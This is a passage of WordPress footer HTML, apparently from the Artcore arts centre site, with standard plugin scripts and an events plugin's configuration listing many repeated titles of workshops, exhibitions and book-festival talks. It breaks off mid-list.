	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://artcoreuk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/artcoreuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="eventer-plugins-js-extra">
var upcoming_data = {"c_time":"1769212478"};
//# sourceURL=eventer-plugins-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/plugins.js?ver=3.11.3.2" id="eventer-plugins-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://artcoreuk.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=3.11.3.2" id="eventer-qrcode-js"></script>
<script id="eventer-modal-js-extra">
var eventerModalOptions = {"disableEscapeAndClickClose":""};
//# sourceURL=eventer-modal-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=3.11.3.2" id="eventer-modal-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=3.11.3.2" id="eventer-qrcode1-js"></script>
<script id="eventer-init-js-extra">
var initval = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","month_events_nonce":"6aa5973370","ticket_registrant":"a8761022ea","paypal_curr":"GBP","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","Auto Draft","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING GROUP","THE READING GROUP","THE READING GROUP","Auto Draft","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Auto Draft","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP","THE READING GROUP","THE READING GROUP","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","THE READING GROUP","THE READING GROUP","THE READING GROUP","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING ROOM","THE READING ROOM","THE READING ROOM","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","Auto Draft","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","Auto Draft","THE READING ROOM","THE READING ROOM","THE READING ROOM","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","Auto Draft","","","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Auto Draft","","","","","","","","","","","","","","","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Auto Draft","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","NMG Residency","NMG Residency","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Environmental Workshop","Environmental Workshop","Environmental Workshop","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Auto Draft","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","Book Festival &#8211;","Book Festival &#8211;","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book 